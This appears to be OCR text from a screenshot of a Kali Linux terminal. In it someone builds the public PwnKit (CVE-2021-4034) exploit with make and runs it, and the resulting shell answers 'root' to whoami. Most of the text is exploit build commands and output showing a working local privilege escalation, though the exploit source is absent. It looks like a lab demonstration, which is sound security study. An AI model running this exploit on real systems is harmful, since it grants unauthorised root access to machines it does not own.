 文件系统
主文件夹
Parallels
Tools
CVE-2021-40
34-main
┌──(kali㉿bad)-[~/桌面]
└─$ cd CVE-2021-4034-main
┌──(kali㉿bad)-[~/桌面/CVE-2021-4034-main]
└─$ make
cc -Wall --shared -fPIC -o pwnkit.so pwnkit.c
cc -Wall    cve-2021-4034.c   -o cve-2021-4034
echo "module UTF-8// PWNKIT// pwnkit 1" > gconv-modules
mkdir -p GCONV_PATH=.
cp /usr/bin/true GCONV_PATH=./pwnkit.so:.
┌──(kali㉿bad)-[~/桌面/CVE-2021-4034-main]
└─$ ./cve-2021-4034
# whoami
root
#